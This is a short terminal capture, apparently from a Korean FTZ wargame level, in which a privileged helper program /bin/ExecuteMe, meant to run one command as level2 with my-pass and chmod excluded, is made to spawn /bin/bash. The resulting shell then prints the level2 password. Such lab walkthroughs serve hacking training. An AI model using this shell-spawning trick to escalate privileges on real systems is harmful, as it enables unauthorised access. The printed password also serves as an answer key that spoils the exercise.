 level1@ftz:/home/level2
sh: line 1: bin/bash: No such file or directory
[level1@ftz level1]$ /bin/ExecuteMe
레벨2의 권한으로 당신이 원하는 명령어를
한가지 실행시켜 드리겠습니다.
(단, my-pass 와 chmod는 제외)
어떤 명령을 실행시키겠습니까?
[level2@ftz level2]$ /bin/bash
[level2@ftz level2]$ my-pass
Level2 Password is "hacker or cracker".
[level2@ftz level2]$